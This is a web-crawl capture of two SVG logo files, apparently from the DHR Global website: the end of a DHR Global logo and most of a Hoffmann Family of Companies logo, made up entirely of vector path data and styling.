<path d="M104.902 57.8755C106.915 57.8755 108.546 56.2467 108.546 54.2375C108.546 52.2283 106.915 50.5995 104.902 50.5995C102.89 50.5995 101.259 52.2283 101.259 54.2375C101.259 56.2467 102.89 57.8755 104.902 57.8755Z" fill="#66C4EA"/>
<path d="M99.6034 49.956C101.616 49.956 103.247 48.3273 103.247 46.3181C103.247 44.3088 101.616 42.6801 99.6034 42.6801C97.5912 42.6801 95.96 44.3088 95.96 46.3181C95.96 48.3273 97.5912 49.956 99.6034 49.956Z" fill="#7FBC42"/>
<path d="M97.7435 40.6156C99.7557 40.6156 101.387 38.9868 101.387 36.9776C101.387 34.9684 99.7557 33.3396 97.7435 33.3396C95.7313 33.3396 94.1001 34.9684 94.1001 36.9776C94.1001 38.9868 95.7313 40.6156 97.7435 40.6156Z" fill="#0076BA"/>
<path d="M99.6034 31.2751C101.616 31.2751 103.247 29.6463 103.247 27.6371C103.247 25.6279 101.616 23.9991 99.6034 23.9991C97.5912 23.9991 95.96 25.6279 95.96 27.6371C95.96 29.6463 97.5912 31.2751 99.6034 31.2751Z" fill="#7FBC42"/>
<path d="M104.902 23.3557C106.915 23.3557 108.546 21.7269 108.546 19.7177C108.546 17.7085 106.915 16.0797 104.902 16.0797C102.89 16.0797 101.259 17.7085 101.259 19.7177C101.259 21.7269 102.89 23.3557 104.902 23.3557Z" fill="#66C4EA"/>
<path d="M112.833 18.0649C114.845 18.0649 116.477 16.4361 116.477 14.4269C116.477 12.4177 114.845 10.7889 112.833 10.7889C110.821 10.7889 109.19 12.4177 109.19 14.4269C109.19 16.4361 110.821 18.0649 112.833 18.0649Z" fill="#7FBC42"/>
<path d="M122.188 16.2079C124.2 16.2079 125.831 14.5791 125.831 12.5699C125.831 10.5607 124.2 8.93188 122.188 8.93188C120.175 8.93188 118.544 10.5607 118.544 12.5699C118.544 14.5791 120.175 16.2079 122.188 16.2079Z" fill="#0076BA"/>
<path d="M131.542 18.0649C133.554 18.0649 135.185 16.4361 135.185 14.4269C135.185 12.4177 133.554 10.7889 131.542 10.7889C129.53 10.7889 127.898 12.4177 127.898 14.4269C127.898 16.4361 129.53 18.0649 131.542 18.0649Z" fill="#7FBC42"/>
<path d="M139.47 23.3557C141.482 23.3557 143.113 21.7269 143.113 19.7177C143.113 17.7085 141.482 16.0797 139.47 16.0797C137.458 16.0797 135.827 17.7085 135.827 19.7177C135.827 21.7269 137.458 23.3557 139.47 23.3557Z" fill="#66C4EA"/>
<path d="M144.772 31.2751C146.784 31.2751 148.415 29.6463 148.415 27.6371C148.415 25.6279 146.784 23.9991 144.772 23.9991C142.759 23.9991 141.128 25.6279 141.128 27.6371C141.128 29.6463 142.759 31.2751 144.772 31.2751Z" fill="#7FBC42"/>
<path d="M146.631 40.6156C148.644 40.6156 150.275 38.9868 150.275 36.9776C150.275 34.9684 148.644 33.3396 146.631 33.3396C144.619 33.3396 142.988 34.9684 142.988 36.9776C142.988 38.9868 144.619 40.6156 146.631 40.6156Z" fill="#0076BA"/>
<path d="M144.772 49.956C146.784 49.956 148.415 48.3273 148.415 46.3181C148.415 44.3088 146.784 42.6801 144.772 42.6801C142.759 42.6801 141.128 44.3088 141.128 46.3181C141.128 48.3273 142.759 49.956 144.772 49.956Z" fill="#7FBC42"/>
<path d="M139.473 57.8755C141.485 57.8755 143.117 56.2467 143.117 54.2375C143.117 52.2283 141.485 50.5995 139.473 50.5995C137.461 50.5995 135.83 52.2283 135.83 54.2375C135.83 56.2467 137.461 57.8755 139.473 57.8755Z" fill="#66C4EA"/>
<path d="M131.542 63.1664C133.554 63.1664 135.185 61.5376 135.185 59.5284C135.185 57.5192 133.554 55.8904 131.542 55.8904C129.53 55.8904 127.898 57.5192 127.898 59.5284C127.898 61.5376 129.53 63.1664 131.542 63.1664Z" fill="#7FBC42"/>
<path d="M122.188 73.9552C123.594 73.9552 124.735 72.8166 124.735 71.412C124.735 70.0074 123.594 68.8688 122.188 68.8688C120.781 68.8688 119.641 70.0074 119.641 71.412C119.641 72.8166 120.781 73.9552 122.188 73.9552Z" fill="#0076BA"/>
<path d="M108.988 71.3358C110.395 71.3358 111.535 70.1971 111.535 68.7925C111.535 67.3879 110.395 66.2493 108.988 66.2493C107.581 66.2493 106.441 67.3879 106.441 68.7925C106.441 70.1971 107.581 71.3358 108.988 71.3358Z" fill="#7FBC42"/>
<path d="M97.8014 63.8708C99.2081 63.8708 100.348 62.7321 100.348 61.3275C100.348 59.9229 99.2081 58.7843 97.8014 58.7843C96.3947 58.7843 95.2544 59.9229 95.2544 61.3275C95.2544 62.7321 96.3947 63.8708 97.8014 63.8708Z" fill="#66C4EA"/>
<path d="M90.3256 52.7006C91.7323 52.7006 92.8726 51.562 92.8726 50.1574C92.8726 48.7528 91.7323 47.6141 90.3256 47.6141C88.9189 47.6141 87.7786 48.7528 87.7786 50.1574C87.7786 51.562 88.9189 52.7006 90.3256 52.7006Z" fill="#7FBC42"/>
<path d="M87.702 39.5209C89.1087 39.5209 90.2491 38.3823 90.2491 36.9777C90.2491 35.5731 89.1087 34.4344 87.702 34.4344C86.2954 34.4344 85.155 35.5731 85.155 36.9777C85.155 38.3823 86.2954 39.5209 87.702 39.5209Z" fill="#0076BA"/>
<path d="M90.3256 26.3442C91.7323 26.3442 92.8726 25.2055 92.8726 23.8009C92.8726 22.3963 91.7323 21.2577 90.3256 21.2577C88.9189 21.2577 87.7786 22.3963 87.7786 23.8009C87.7786 25.2055 88.9189 26.3442 90.3256 26.3442Z" fill="#7FBC42"/>
<path d="M97.8014 15.171C99.2081 15.171 100.348 14.0323 100.348 12.6277C100.348 11.2231 99.2081 10.0845 97.8014 10.0845C96.3947 10.0845 95.2544 11.2231 95.2544 12.6277C95.2544 14.0323 96.3947 15.171 97.8014 15.171Z" fill="#66C4EA"/>
<path d="M108.988 7.70904C110.395 7.70904 111.535 6.57039 111.535 5.1658C111.535 3.76121 110.395 2.62256 108.988 2.62256C107.581 2.62256 106.441 3.76121 106.441 5.1658C106.441 6.57039 107.581 7.70904 108.988 7.70904Z" fill="#7FBC42"/>
<path d="M122.188 5.08648C123.594 5.08648 124.735 3.94784 124.735 2.54324C124.735 1.13865 123.594 0 122.188 0C120.781 0 119.641 1.13865 119.641 2.54324C119.641 3.94784 120.781 5.08648 122.188 5.08648Z" fill="#0076BA"/>
<path d="M135.384 7.70904C136.791 7.70904 137.931 6.57039 137.931 5.1658C137.931 3.76121 136.791 2.62256 135.384 2.62256C133.977 2.62256 132.837 3.76121 132.837 5.1658C132.837 6.57039 133.977 7.70904 135.384 7.70904Z" fill="#7FBC42"/>
<path d="M146.571 15.171C147.977 15.171 149.118 14.0323 149.118 12.6277C149.118 11.2231 147.977 10.0845 146.571 10.0845C145.164 10.0845 144.024 11.2231 144.024 12.6277C144.024 14.0323 145.164 15.171 146.571 15.171Z" fill="#66C4EA"/>
<path d="M154.047 26.3442C155.453 26.3442 156.594 25.2055 156.594 23.8009C156.594 22.3963 155.453 21.2577 154.047 21.2577C152.64 21.2577 151.5 22.3963 151.5 23.8009C151.5 25.2055 152.64 26.3442 154.047 26.3442Z" fill="#7FBC42"/>
<path d="M156.673 39.5209C158.08 39.5209 159.22 38.3823 159.22 36.9777C159.22 35.5731 158.08 34.4344 156.673 34.4344C155.267 34.4344 154.126 35.5731 154.126 36.9777C154.126 38.3823 155.267 39.5209 156.673 39.5209Z" fill="#0076BA"/>
<path d="M154.047 52.7006C155.453 52.7006 156.594 51.562 156.594 50.1574C156.594 48.7528 155.453 47.6141 154.047 47.6141C152.64 47.6141 151.5 48.7528 151.5 50.1574C151.5 51.562 152.64 52.7006 154.047 52.7006Z" fill="#7FBC42"/>
<path d="M146.571 63.8708C147.977 63.8708 149.118 62.7321 149.118 61.3275C149.118 59.9229 147.977 58.7843 146.571 58.7843C145.164 58.7843 144.024 59.9229 144.024 61.3275C144.024 62.7321 145.164 63.8708 146.571 63.8708Z" fill="#66C4EA"/>
<path d="M135.384 71.3358C136.791 71.3358 137.931 70.1971 137.931 68.7925C137.931 67.3879 136.791 66.2493 135.384 66.2493C133.977 66.2493 132.837 67.3879 132.837 68.7925C132.837 70.1971 133.977 71.3358 135.384 71.3358Z" fill="#7FBC42"/>
<path d="M1.27466 42.7198V13.2316H10.0121C13.5639 13.2316 17.1553 14.1068 19.7848 15.8206C23.7764 18.4522 26.1982 23.1392 26.1982 28.1342C26.1982 31.7936 24.7994 35.3462 21.9226 38.2981C19.0457 41.2499 14.8832 42.7198 9.89298 42.7198H1.27466ZM9.65477 40.0515C14.5625 40.0515 17.8364 38.7738 19.9894 36.5019C22.1318 34.1771 23.303 31.1225 23.2633 27.9635C23.2921 26.1111 22.8803 24.2783 22.0616 22.6159C21.2429 20.9534 20.0408 19.5086 18.5541 18.4004C16.4774 16.8055 13.3257 15.8876 9.53567 15.8876H4.24007V40.0393L9.65477 40.0515Z" fill="#042B48" stroke="#042B48" stroke-width="1.5" stroke-miterlimit="10"/>
<path d="M47.5272 42.7198V28.9057H32.242V42.7198H29.2827V13.2316H32.2359V26.2222H47.5211V13.2316H50.4743V42.7198H47.5272Z" fill="#042B48" stroke="#042B48" stroke-width="1.5" stroke-miterlimit="10"/>
<path d="M69.6379 42.7198L59.6208 29.3693H62.4946C67.72 29.3693 70.835 26.701 70.835 22.6757C70.835 19.8855 69.1187 15.8998 62.3328 15.8998H56.7073V42.7198H53.7542V13.2316H62.6534C70.3556 13.2316 73.7882 17.7752 73.7882 22.755C73.7882 27.5365 70.1968 31.324 65.0081 31.7204L73.3485 42.7198H69.6379Z" fill="#042B48" stroke="#042B48" stroke-width="1.5" stroke-miterlimit="10"/>
<path d="M5.15646 55.5763V54.6126H12.4494C12.3225 56.0236 11.667 57.3348 10.6139 58.284C9.56074 59.2333 8.18759 59.7506 6.76896 59.7327C3.81882 59.7327 1 57.3846 1 54.1766C1 51.1027 3.60199 48.6205 6.75369 48.6205C9.16634 48.6205 11.2156 50.1452 11.8386 51.6699H10.5895C10.1799 51.0302 9.61469 50.5045 8.94661 50.1419C8.27853 49.7793 7.52935 49.5916 6.76896 49.5963C5.53757 49.5906 4.35369 50.0704 3.4747 50.9315C2.59572 51.7926 2.09269 52.9654 2.075 54.1949C2.075 56.7899 4.25554 58.769 6.81172 58.769C8.76016 58.769 10.6628 57.4486 11.1575 55.5915L5.15646 55.5763Z" fill="#999999"/>
<path d="M17.4062 59.5345V48.8004H18.4813V58.5586H22.9278V59.5284L17.4062 59.5345Z" fill="#999999"/>
<path d="M32.3581 59.7234C29.4233 59.7234 26.6777 57.3449 26.6777 54.2344C26.7038 52.7502 27.3106 51.335 28.3683 50.2918C29.4261 49.2487 30.8507 48.6604 32.3374 48.6528C33.8241 48.6452 35.2547 49.219 36.323 50.2513C37.3914 51.2837 38.0126 52.6926 38.0538 54.1765C38.0538 57.1985 35.4824 59.7234 32.3581 59.7234ZM32.3581 49.584C31.4556 49.5948 30.5763 49.8717 29.8308 50.3798C29.0852 50.8878 28.5066 51.6045 28.1676 52.4398C27.8286 53.2751 27.7442 54.1918 27.9252 55.0748C28.1061 55.9578 28.5443 56.7678 29.1847 57.403C29.825 58.0382 30.6391 58.4703 31.5245 58.6452C32.41 58.82 33.3275 58.7297 34.1618 58.3857C34.9961 58.0417 35.71 57.4592 36.2139 56.7114C36.7178 55.9636 36.9892 55.0839 36.9941 54.1826C36.9796 52.9585 36.4826 51.7894 35.6109 50.9286C34.7391 50.0678 33.5628 49.5847 32.3368 49.584H32.3581Z" fill="#999999"/>
<path d="M42.8794 59.5345V48.8004H45.628C47.8818 48.8004 49.0851 50.0202 49.0851 51.6577C49.0851 52.5421 48.7797 53.1367 47.9093 53.8198C48.4402 54.027 48.8955 54.3906 49.2146 54.8623C49.5337 55.334 49.7015 55.8914 49.6959 56.4606C49.6959 57.9244 48.8682 59.5345 46.0647 59.5345H42.8794ZM45.6555 53.4356C47.7169 53.4356 48.0223 52.2463 48.0223 51.6242C48.0223 50.8252 47.5581 49.7945 45.5791 49.7945H43.9422V53.4539L45.6555 53.4356ZM45.9883 58.5769C47.3687 58.5769 48.6331 58.025 48.6331 56.4728C48.6331 55.253 47.5733 54.4114 45.9883 54.4114H43.9422V58.5769H45.9883Z" fill="#999999"/>
<path d="M62.6845 59.5345L61.13 55.9239H56.1306L54.5639 59.5345H53.4431L58.0241 48.8004H59.2457L63.8663 59.5345H62.6845ZM58.6471 50.0171L56.5399 54.9511H60.7085L58.6471 50.0171Z" fill="#999999"/>
<path d="M68.3369 59.5345V48.8004H69.4119V58.5586H73.8707V59.5284L68.3369 59.5345Z" fill="#999999"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.dhrglobal.com/wp-content/themes/dhr/assets/images/hoffmann-logo-rgb-ko.svg?v=1.2
body_size: 3972
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 590.98 129.02">
  <defs>
    <style>
      .cls-1 {
        fill: #ae7207;
      }

      .cls-1, .cls-2 {
        stroke-width: 0px;
      }

      .cls-2 {
        fill: #fff;
      }
    </style>
  </defs>
  <g id="HF_Mark" data-name="HF Mark">
    <path class="cls-1" d="m165.45,23.21c0,5.85.18,11.07.53,14.88h-4.16c-2.57-25.24-5.32-33.93-28-33.93l-11.41.05c-5.88.36-9.48.79-11.65,2.46-.03.02-.06.04-.08.06-.13.1-.25.21-.37.33-.14.12-.27.25-.38.39-1.78,2.07-2.24,5.58-2.24,11.77v43.07h13.29c15.77,0,15.41-15.24,16.83-23.92h4.16c-.53,7.62-.61,12.85-.61,17.1,0,3.28.08,5.94.08,8.59,0,6.02.18,12.05,1.15,25.78h-4.25c-1.41-11.61-1.59-23.92-17.36-23.92h-13.29v43.3c0,2.91.07,5.45.08,7.63,1.08,6.89,4.64,8.12,14.3,8.54v3.63c-5.05-.35-13.73-.53-23.21-.53-8.33,0-17.36.18-23.03.53v-3.63c12.31-.53,14.7-2.39,14.7-15.59v-43.58H31.54v43.58c0,13.2,2.39,15.06,14.7,15.59v3.63c-5.58-.35-14.7-.53-23.03-.53-9.39,0-18.16.18-23.21.53v-3.63c12.32-.53,14.71-2.39,14.71-15.59V19.8C14.71,6.6,12.32,4.74,0,4.21V.58c5.05.36,13.82.53,23.21.53,8.33,0,17.45-.17,23.03-.53v3.63c-12.31.53-14.7,2.39-14.7,15.59v42.79h58.99V19.8c0-13.2-2.37-15.06-14.68-15.59V.58c3.17.2,7.39.34,11.95.43h.07c15.89-.13,32.11-.48,40.91-.48,11.07,0,26.66,0,37.91-.53-.89,9.21-1.24,18.69-1.24,23.21Z"/>
  </g>
  <g id="Text">
    <g>
      <path class="cls-2" d="m292.68,61.14c0,1.72.09,3.11.27,4.18.18,1.06.53,1.88,1.05,2.45.52.57,1.27.96,2.24,1.19.97.23,2.25.36,3.84.41v2.58h-22v-2.58c1.58-.04,2.86-.18,3.84-.41.97-.23,1.73-.61,2.27-1.15s.91-1.31,1.09-2.31c.18-1,.27-2.29.27-3.87v-14.74h-27.5v14.26c0,1.72.09,3.11.27,4.18.18,1.06.53,1.88,1.05,2.45.52.57,1.27.96,2.24,1.19.97.23,2.25.36,3.84.41v2.58h-22v-2.58c1.58-.04,2.86-.18,3.84-.41.97-.23,1.73-.61,2.28-1.15s.91-1.31,1.09-2.31c.18-1,.27-2.29.27-3.87v-31.65c0-1.58-.08-2.86-.24-3.84-.16-.97-.47-1.74-.95-2.31-.48-.57-1.17-.95-2.07-1.15-.91-.2-2.08-.35-3.53-.44v-2.58h20.64v2.58c-1.45.05-2.61.18-3.5.41-.88.23-1.56.63-2.04,1.22-.47.59-.79,1.4-.95,2.44-.16,1.04-.24,2.42-.24,4.14v13.04h27.5v-13.51c0-1.58-.08-2.86-.24-3.84-.16-.97-.48-1.74-.95-2.31-.48-.57-1.17-.95-2.07-1.15-.91-.2-2.08-.35-3.53-.44v-2.58h20.64v2.58c-1.45.05-2.61.18-3.5.41-.88.23-1.56.63-2.04,1.22-.48.59-.79,1.4-.95,2.44-.16,1.04-.24,2.42-.24,4.14v30.69Z"/>
      <path class="cls-2" d="m320.72,35.27c2.58,0,5.03.46,7.33,1.39,2.31.93,4.33,2.21,6.08,3.84,1.74,1.63,3.12,3.56,4.14,5.81,1.02,2.24,1.53,4.7,1.53,7.37s-.51,5.3-1.53,7.61c-1.02,2.31-2.4,4.3-4.14,5.98-1.74,1.68-3.77,2.99-6.08,3.94-2.31.95-4.75,1.43-7.33,1.43s-4.95-.46-7.23-1.39c-2.29-.93-4.29-2.23-6.01-3.9-1.72-1.68-3.08-3.68-4.07-6.01-1-2.33-1.49-4.88-1.49-7.64s.5-5.14,1.49-7.4c1-2.26,2.35-4.21,4.07-5.84,1.72-1.63,3.72-2.9,6.01-3.8,2.29-.91,4.7-1.36,7.23-1.36Zm0,3.26c-1.67,0-3.2.36-4.58,1.09-1.38.73-2.56,1.76-3.53,3.09-.97,1.34-1.72,2.94-2.24,4.82-.52,1.88-.78,3.95-.78,6.21s.26,4.48.78,6.38c.52,1.9,1.27,3.52,2.24,4.86.97,1.34,2.14,2.37,3.5,3.09,1.36.72,2.9,1.09,4.62,1.09s3.28-.36,4.69-1.09c1.4-.72,2.6-1.77,3.6-3.12,1-1.36,1.77-2.99,2.31-4.89.54-1.9.82-4.01.82-6.32s-.27-4.32-.82-6.18c-.54-1.86-1.31-3.45-2.31-4.79-1-1.33-2.2-2.38-3.6-3.12-1.4-.75-2.97-1.12-4.69-1.12Z"/>
      <path class="cls-2" d="m355.7,61.01c0,1.68.09,3.06.27,4.14.18,1.09.51,1.96.98,2.62.48.66,1.12,1.11,1.94,1.36.82.25,1.88.4,3.19.44v2.38h-17.93v-2.38c1.13-.04,2.04-.17,2.72-.37.68-.2,1.2-.59,1.56-1.15s.6-1.36.71-2.38c.11-1.02.17-2.39.17-4.11v-21.32h-7.67v-3.19h7.67v-2.17c.09-5.21,1.48-9.27,4.18-12.19,2.69-2.92,6.58-4.38,11.65-4.38,1.9,0,3.58.31,5.03.92,1.45.61,2.56,1.28,3.33,2,1.31-1.49,3.11-2.81,5.4-3.94,2.29-1.13,4.99-1.7,8.12-1.7,2.81,0,5.09.43,6.86,1.29,1.77.86,2.65,1.97,2.65,3.33,0,.91-.28,1.66-.85,2.27-.57.61-1.28.92-2.14.92-.54,0-1.12-.17-1.73-.51-.61-.34-1.42-.92-2.41-1.73-1.13-.95-2.01-1.57-2.65-1.87-.63-.29-1.38-.44-2.24-.44-2.72,0-4.66,1.38-5.84,4.14-.41.91-.69,2.02-.85,3.33-.16,1.31-.24,3.12-.24,5.43v5.3h10.93v3.19h-10.93v20.78c0,1.68.09,3.06.27,4.14.18,1.09.51,1.96.98,2.62s1.12,1.11,1.94,1.36c.81.25,1.88.4,3.19.44v2.38h-17.93v-2.38c1.13-.04,2.04-.17,2.72-.37.68-.2,1.2-.59,1.56-1.15.36-.57.6-1.36.71-2.38.11-1.02.17-2.39.17-4.11v-21.32h-15.48v20.78Zm15.48-23.97v-10.59c-.59-.36-1.18-.78-1.77-1.26-.59-.48-1.13-.94-1.63-1.39-1.13-.95-2.06-1.56-2.78-1.83-.72-.27-1.52-.41-2.38-.41-2.72,0-4.66,1.38-5.84,4.14-.41.91-.69,2.02-.85,3.33-.16,1.31-.24,3.12-.24,5.43v2.58h15.48Z"/>
      <path class="cls-2" d="m404.86,61.08c0,1.9.04,3.4.14,4.48.09,1.09.33,1.91.71,2.48s.94.94,1.66,1.12c.72.18,1.74.32,3.06.41v2.38h-18.06v-2.38c1.31-.09,2.35-.23,3.12-.41.77-.18,1.36-.54,1.77-1.09s.67-1.32.78-2.34.17-2.39.17-4.11v-8.69c0-2.58-.03-4.73-.1-6.45-.07-1.72-.19-2.9-.37-3.53-.14-.59-.29-1.05-.48-1.39-.18-.34-.48-.61-.88-.81-.41-.2-.94-.34-1.6-.41-.66-.07-1.51-.1-2.55-.1v-2.38l11.07-2.58.88,6.79h.34c2.04-2.31,4.18-4.02,6.42-5.13,2.24-1.11,4.72-1.66,7.44-1.66,2.85,0,5.25.58,7.2,1.73,1.95,1.15,3.3,2.82,4.07,4.99h.27c1.67-2.13,3.71-3.78,6.11-4.96,2.4-1.18,4.96-1.77,7.67-1.77,2.13,0,4.06.35,5.81,1.05,1.74.7,3.07,1.66,3.97,2.89.82,1.04,1.39,2.41,1.73,4.11.34,1.7.51,4.02.51,6.96v10.8c0,1.86.06,3.33.17,4.41.11,1.09.35,1.92.71,2.51.36.59.92.97,1.66,1.16.75.18,1.78.32,3.09.41v2.38h-18.06v-2.38c1.27-.04,2.29-.17,3.06-.37.77-.2,1.36-.59,1.77-1.15s.67-1.35.78-2.34c.11-1,.17-2.35.17-4.07v-8.56c0-2.58-.14-4.76-.41-6.55-.27-1.79-.72-3.24-1.36-4.35-.63-1.11-1.46-1.91-2.48-2.41-1.02-.5-2.25-.75-3.7-.75-1.99,0-3.86.55-5.6,1.66-1.74,1.11-3.11,2.59-4.11,4.45-.23.45-.42.89-.58,1.32-.16.43-.28.91-.37,1.43-.09.52-.15,1.14-.17,1.87-.02.72-.03,1.63-.03,2.72v8.62c0,1.86.04,3.33.14,4.41.09,1.09.33,1.92.71,2.51.38.59.96.97,1.73,1.16.77.18,1.81.32,3.12.41v2.38h-18.06v-2.38c1.27-.09,2.29-.23,3.06-.41.77-.18,1.35-.54,1.73-1.09s.63-1.32.75-2.34c.11-1.02.17-2.39.17-4.11v-8.56c0-2.62-.14-4.83-.41-6.62-.27-1.79-.71-3.24-1.32-4.35-.61-1.11-1.42-1.9-2.41-2.38-1-.48-2.22-.71-3.67-.71-2.04,0-3.95.55-5.74,1.66-1.79,1.11-3.14,2.59-4.04,4.45-.23.45-.42.89-.58,1.32-.16.43-.28.91-.37,1.43-.09.52-.15,1.14-.17,1.87-.02.72-.03,1.63-.03,2.72v8.62Z"/>
      <path class="cls-2" d="m485.06,48.92v-2.78c0-5.52-2.35-8.29-7.06-8.29-.77,0-1.43.07-1.97.2-.54.14-1,.36-1.36.68-.36.32-.69.77-.99,1.36-.29.59-.58,1.31-.85,2.17-.5,1.31-.98,2.18-1.46,2.61-.48.43-1.17.65-2.07.65-2.26,0-3.4-1.13-3.4-3.4s1.15-3.86,3.46-5.06c2.31-1.2,5.59-1.8,9.85-1.8,4.53,0,7.74.8,9.64,2.41,1.9,1.61,2.85,4.34,2.85,8.18v15.21c0,5.16,1.02,7.74,3.06,7.74.63,0,1.25-.08,1.83-.24.59-.16,1.09-.58,1.49-1.26l.95,1.63c-.54,1.04-1.54,1.91-2.99,2.62-1.45.7-2.97,1.05-4.55,1.05-1.99,0-3.47-.63-4.45-1.9-.97-1.27-1.46-3.06-1.46-5.36h-.34c-1.18,2.22-2.81,3.97-4.89,5.26-2.08,1.29-4.39,1.94-6.93,1.94-2.85,0-5.09-.72-6.72-2.17-1.63-1.45-2.45-3.4-2.45-5.84,0-1.09.19-2.13.58-3.12.38-1,1.01-1.95,1.87-2.85.86-.9,1.99-1.8,3.4-2.68,1.4-.88,3.12-1.78,5.16-2.68l9.78-4.28Zm0,2.92c-2.58,1-4.76,1.97-6.55,2.92-1.79.95-3.23,1.9-4.31,2.85s-1.87,1.9-2.34,2.85-.71,1.92-.71,2.92c0,1.49.5,2.72,1.49,3.67,1,.95,2.31,1.43,3.94,1.43,1.18,0,2.27-.29,3.29-.88,1.02-.59,1.91-1.39,2.68-2.41.77-1.02,1.38-2.22,1.83-3.6.45-1.38.68-2.84.68-4.38v-5.36Z"/>
      <path class="cls-2" d="m513.65,61.28c0,1.86.04,3.32.14,4.38.09,1.06.33,1.88.71,2.44.38.57.95.94,1.7,1.12.75.18,1.78.32,3.09.41v2.31h-17.79v-2.31c1.27-.09,2.28-.23,3.02-.41.75-.18,1.32-.54,1.73-1.09.41-.54.67-1.31.78-2.31.11-1,.17-2.35.17-4.07v-9.03c0-5.39-.14-8.67-.41-9.85-.14-.59-.31-1.07-.51-1.46-.2-.38-.51-.68-.92-.88-.41-.2-.93-.34-1.56-.41s-1.45-.1-2.44-.1v-2.17l10.87-2.58.82,6.72h.27c1.72-2.13,3.73-3.78,6.04-4.96,2.31-1.18,4.82-1.77,7.54-1.77,2.08,0,3.98.34,5.7,1.02,1.72.68,3.03,1.61,3.94,2.78.77,1.04,1.31,2.39,1.63,4.04.32,1.65.48,3.93.48,6.82v11.34c0,1.86.06,3.32.17,4.38.11,1.06.35,1.88.71,2.44.36.57.92.94,1.66,1.12.75.18,1.73.32,2.95.41v2.31h-17.59v-2.31c1.27-.04,2.28-.17,3.02-.37.75-.2,1.31-.58,1.7-1.12.38-.54.63-1.32.75-2.34.11-1.02.17-2.36.17-4.04v-8.96c0-2.58-.14-4.75-.41-6.52-.27-1.77-.71-3.19-1.32-4.28-.61-1.09-1.42-1.87-2.41-2.34-1-.48-2.2-.71-3.6-.71-2.04,0-3.9.53-5.6,1.6-1.7,1.06-3.02,2.52-3.97,4.38-.23.45-.42.88-.58,1.29-.16.41-.28.88-.37,1.43-.09.54-.16,1.17-.2,1.87-.05.7-.07,1.6-.07,2.68v9.1Z"/>
      <path class="cls-2" d="m560.44,61.28c0,1.86.04,3.32.14,4.38.09,1.06.33,1.88.71,2.44.38.57.95.94,1.7,1.12.75.18,1.78.32,3.09.41v2.31h-17.79v-2.31c1.27-.09,2.28-.23,3.02-.41.75-.18,1.32-.54,1.73-1.09.41-.54.67-1.31.78-2.31.11-1,.17-2.35.17-4.07v-9.03c0-5.39-.14-8.67-.41-9.85-.14-.59-.31-1.07-.51-1.46-.2-.38-.51-.68-.92-.88-.41-.2-.93-.34-1.56-.41s-1.45-.1-2.44-.1v-2.17l10.87-2.58.82,6.72h.27c1.72-2.13,3.73-3.78,6.04-4.96,2.31-1.18,4.82-1.77,7.54-1.77,2.08,0,3.98.34,5.7,1.02,1.72.68,3.03,1.61,3.94,2.78.77,1.04,1.31,2.39,1.63,4.04.32,1.65.48,3.93.48,6.82v11.34c0,1.86.06,3.32.17,4.38.11,1.06.35,1.88.71,2.44.36.57.92.94,1.66,1.12.75.18,1.73.32,2.95.41v2.31h-17.59v-2.31c1.27-.04,2.28-.17,3.02-.37.75-.2,1.31-.58,1.7-1.12.38-.54.63-1.32.75-2.34.11-1.02.17-2.36.17-4.04v-8.96c0-2.58-.14-4.75-.41-6.52-.27-1.77-.71-3.19-1.32-4.28-.61-1.09-1.42-1.87-2.41-2.34-1-.48-2.2-.71-3.6-.71-2.04,0-3.9.53-5.6,1.6-1.7,1.06-3.02,2.52-3.97,4.38-.23.45-.42.88-.58,1.29-.16.41-.28.88-.37,1.43-.09.54-.16,1.17-.2,1.87-.05.7-.07,1.6-.07,2.68v9.1Z"/>
    </g>
    <g>
      <path class="cls-2" d="m246.43,95.29h11.21v2.55h-11.21v10.44h-2.74v-22.37h15.24v2.61h-12.5v6.77Z"/>
      <path class="cls-2" d="m263.54,101.77l-2.38,6.51h-2.96l8.44-22.37h3.09l8.28,22.37h-3.06l-2.35-6.51h-9.06Zm4.58-12.5l-3.64,9.96h7.22l-3.58-9.96Z"/>
      <path class="cls-2" d="m302.31,108.28h-2.74v-18.72l-6.54,18.72h-2.93l-6.54-18.72v18.72h-2.74v-22.37h4.19l6.57,18.85,6.57-18.85h4.16v22.37Z"/>
      <path class="cls-2" d="m310.39,108.28h-2.74v-22.37h2.74v22.37Z"/>
      <path class="cls-2" d="m329.99,108.28h-14.24v-22.37h2.74v19.72h11.5v2.64Z"/>
      <path class="cls-2" d="m338.53,98.61v9.67h-2.74v-9.67l-7.77-12.7h3.16l5.99,10.18,5.99-10.18h3.13l-7.77,12.7Z"/>
      <path class="cls-2" d="m379.39,97c0,6.51-4.96,11.67-11.09,11.67s-11.09-5.12-11.09-11.67,4.96-11.63,11.09-11.63,11.09,5,11.09,11.63Zm-2.71,0c0-5.16-3.67-9.02-8.38-9.02s-8.38,3.96-8.38,9.02,3.77,9.02,8.38,9.02,8.38-3.96,8.38-9.02Z"/>
      <path class="cls-2" d="m385.99,95.29h11.21v2.55h-11.21v10.44h-2.74v-22.37h15.24v2.61h-12.5v6.77Z"/>
      <path class="cls-2" d="m421.38,108.66c-6.12,0-11.09-5.22-11.09-11.67s4.96-11.63,11.09-11.63c5.09,0,8.83,3.03,10.25,7.44h-2.87c-1.22-2.8-3.74-4.83-7.38-4.83-4.61,0-8.38,4.09-8.38,9.02s3.77,9.02,8.38,9.02c3.29,0,6.03-1.87,7.38-4.83h2.87c-1.51,4.54-5.45,7.48-10.25,7.48Z"/>
      <path class="cls-2" d="m455.89,97c0,6.51-4.96,11.67-11.09,11.67s-11.09-5.12-11.09-11.67,4.96-11.63,11.09-11.63,11.09,5,11.09,11.63Zm-2.71,0c0-5.16-3.67-9.02-8.38-9.02s-8.38,3.96-8.38,9.02,3.77,9.02,8.38,9.02,8.38-3.96,8.38-9.02Z"/>
      <path class="cls-2" d="m481.25,108.28h-2.74v-18.72l-6.54,18.72h-2.93l-6.54-18.72v18.72h-2.74v-22.37h4.19l6.57,18.85,6.57-18.85h4.16v22.37Z"/>
      <path class="cls-2" d="m489.21,108.28h-2.74v-22.37h9.41c4.61,0,7.19,2.8,7.19,6.77s-2.58,6.77-7.19,6.77h-6.67v8.83Zm0-19.75v8.31h6.67c2.61,0,4.48-1.22,4.48-4.16s-1.87-4.16-4.48-4.16h-6.67Z"/>
      <path class="cls-2" d="m507.36,101.77l-2.38,6.51h-2.96l8.44-22.37h3.09l8.28,22.37h-3.06l-2.35-6.51h-9.06Zm4.58-12.5l-3.64,9.96h7.22l-3.58-9.96Z"/>
      <path class="cls-2" d="m542.42,108.28h-3.03l-12.02-18.21v18.21h-2.74v-22.37h3.06l12.02,18.18v-18.18h2.71v22.37Z"/>
